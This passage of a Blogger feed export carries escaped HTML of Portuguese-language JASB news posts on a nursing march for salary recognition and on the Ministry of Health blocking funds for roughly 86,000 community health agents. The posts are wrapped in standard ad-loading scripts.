\/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte: JASB com informações do Cofen — Conselho Federal de Enfermagem.\u003C\/div\u003E\u003Cdiv\u003EEdição Geral: JASB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida das pessoas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/4390082391097800760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/4390082391097800760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2026\/01\/Marcha.html","title":"Marcha da Enfermagem une vozes por valorização profissional e intensifica debate sobre Piso Salarial e PEC 19. "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoNdemqaRzkN_OSPdEPD6FJgUzPv3hwxm4SwpRDWGaIEbgfBokA_zNEKE7lonZ8vKrMfdp8Vw-8bmkLoWoJCZIA8Moiy7rqPYyFT-nO2uMsfZURts8cJ0dns3NuZAFl4WUtplM8jTeS8Txy1EKlD7iqNzwNuYF6BEN5OPZjbAnV6y5VyFCwscO0RB7ArgZ\/s72-c\/M-NOVO11114ARTS542226665555555DD231A.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-5669062524062204469"},"published":{"$t":"2026-02-01T08:35:00.000-02:00"},"updated":{"$t":"2026-02-01T11:02:30.462-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acs e ACE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ministério da Saúde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"}],"title":{"type":"text","$t":"Bloqueio de verbas de quase 100 mil Agentes Comunitários de Saúde compromete prefeituras. "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/100mil.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTNatXUaQrrX6OLZT2Z13ISOmVBHmmee_IJ3mn85koNTxka4ICTvdRR4Q9rVNAgHvg_B1j8533yQu_ciFKbJBKjV8VdKkhatDPUEgxQWaaj3AoRI9AkiPRusyz3giGp-CGLSngufZ4OBTBdW3G97AZg9xmKjr0gUYx3QRdrf3-hpQrF0plNV9GK_Tvgil6\/s16000\/M-NOVO11114ARS5555555DD231A66.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EAlexandre Padilha, ministro da Saúde.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\/MS\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/5669062524062204469\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EBloqueio de verbas de quase 100 mil Agentes Comunitários de Saúde compromete prefeituras.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 29.janeiro.2026.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E0\u003C\/span\u003E\u003Cspan\u003E1\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003ENo final de 2025,\u003Cb\u003E cerca de 86 mil Agentes Comunitários de Saúde (ACS)\u003C\/b\u003E tiveram o repasse de recursos federais bloqueado pelo Ministério da Saúde, provocando \u003Cb\u003Eapreensão entre profissionais e gestores municipais\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EA medida impactou diretamente o \u003Cb\u003Efinanciamento da Atenção Primária à Saúde\u003C\/b\u003E e levantou dúvidas sobre critérios, prazos e possíveis consequências para os municípios.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📌 \u003Cb\u003EMotivos apontados para a suspensão dos repasses\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EO Ministério da Saúde justificou o bloqueio com base em falhas\u003C\/b\u003E nos registros obrigatórios das atividades dos ACS nos sistemas oficiais.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA ausência ou inconsistência\u003C\/b\u003E dessas informações inviabilizou a validação dos dados exigidos para a manutenção dos repasses federais destinados ao custeio das equipes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📋 \u003Cb\u003EEntre os principais fatores relacionados ao bloqueio das verbas, estão:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Falta de lançamento regular das atividades dos ACS no e-SUS Atenção Primária ou sistemas equivalentes;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Cadastros desatualizados ou incompletos das equipes no SCNES;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Inconsistências entre a produção registrada e os parâmetros exigidos pelo Ministério da Saúde;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Ausência de monitoramento contínuo por parte das gestões municipais.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📉\u003Cb\u003E Impactos diretos nos municípios e na Atenção Primária\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO bloqueio de recursos \u003Cb\u003Ecomprometeu o planejamento financeiro de diversas prefeituras\u003C\/b\u003E, especialmente aquelas com maior dependência dos repasses federais. \u003Cb\u003EEm muitos casos, a suspensão afetou ações de Promoção da Saúde\u003C\/b\u003E, acompanhamento territorial e a manutenção das rotinas de visitas domiciliares, enfraquecendo a 